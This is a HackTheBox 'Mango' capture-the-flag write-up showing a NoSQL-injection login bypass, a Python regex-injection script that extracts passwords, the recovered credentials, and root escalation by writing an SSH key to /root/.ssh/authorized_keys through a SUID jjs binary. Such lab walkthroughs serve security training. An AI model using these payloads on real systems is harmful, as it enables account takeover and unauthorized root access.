HackTheBox - Mango : writeup
Port scan
Enumeration
Port 80
Port 443
Perform auth bypass (Ref: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20Injection#authentication-bypass )
1
2
username[$ne]=cedo&password[$ne]=cedo&login=login
Document databases store data in documents similar to JSON (JavaScript Object Notation) objects. Each document contains pairs of fields and values. The values can typically be a variety of types including things like strings, numbers, booleans, arrays, or objects, and their structures typically align with objects developers are working with in code. Because of their variety of field value types and powerful query languages, document databases are great for a wide variety of use cases and can be used as a general purpose database.
They can horizontally scale-out to accommodate large data volumes.
MongoDB is consistently ranked as the world’s most popular NoSQL database according to DB-engines and is an example of a document database. For more on document databases, visit What is a Document Database?
Dump users and password with NoSQL Injection
1
2
3
4
#Users enum
python3 nosqli-user-pass-enum.py -u http://staging-order.mango.htb/ -up username -pp password -ep username -op login:login -m POST
#Password enum
python3 nosqli-user-pass-enum.py -u http://staging-order.mango.htb/ -up username -pp password -ep password -op login:login -m POST
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
#!/usr/bin/env python3
import re
import requests
import string
chars = string.ascii_letters + string.digits + string.punctuation
print(f"Charset {chars}")
url = "http://staging-order.mango.htb/"
p = ""
while True:
print(p)
for x in chars:
data = {
"username": "admin",
"password[$regex]": f"^{re.escape(p+x)}.*$",
"login": "login"
}
r = requests.post(url, data=data, proxies={"http":"127.0.0.1:8080"}, allow_redirects=False)
if r.status_code == 302:
p += x
break
- Ran the script and found :
1
2
3
4
5
Users
admin,mango
Passwords
h3mXK8RhU~f{]f5H
t9KcS3>!0B#2
Initial access
- Try to connect via ssh
mango:h3mXK8RhU~f{]f5Hworks !- switch to admin later with the remaining password and get user.txt content
Privesc to root
- Check SUID files
- Found this
/usr/lib/jvm/java-11-openjdk-amd64/bin/jjs(with the help of LinEnum)
- Exploitation
- Tried the payload without success
- We have the shell but unable to write
- Since we have permission to log as root, we can send our public key directly as one line command
- Write your public at /root/.ssh/authorized_keys
1
2
3
4
var FileWriter = Java.type("java.io.FileWriter");
var fw=new FileWriter("/root/.ssh/authorized_keys");
fw.write("ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC1OzJZblJQXygx+CYt5vDAPIehKwlXU0hxvFxOj+OJ9BA0Modmmgvylj8T4O0Y4jxVwtZ+86zcYDJGiSz91D01LvGUkKq4QuEO5XnMjKK0efdaaJRjv4hesn56aEM8YXOL5KZYHVmk+I1bkxDcfinMhaCebWktUuEsKSPejWTRZ/fnExqmxxtdZmGCj99K/arLmHKrEgnhESoU3pgtBEuX0L3YH+FwVK6ytVNLTYQpUzNmiwxKCASCkQaF6Af9fqk73NFDRusQtE5brsqvV6K+9fkl2hFyo++KK8ar7v47TJCg4K8TxHnsFTmCNq6uPl+MgDZPXOrS5C08k5d1lJBcm1j7x/G2EvC0+35dXvfxszd/kG7PwGrt0s7PvTOsyMZPUTIrxIbj4b2266nK89YI+e+9YbuMBIoSa+X7nh0qFfIK62SCfgWMMIlLgwG/KkWDkey2l/qcNn2TsDOSTXTmn61zJte2LSoI59jq+3qEC7RGj7pKulrjotuC5hDnIZ8= kali@kali");
fw.close();
- Now connect as root via ssh without any password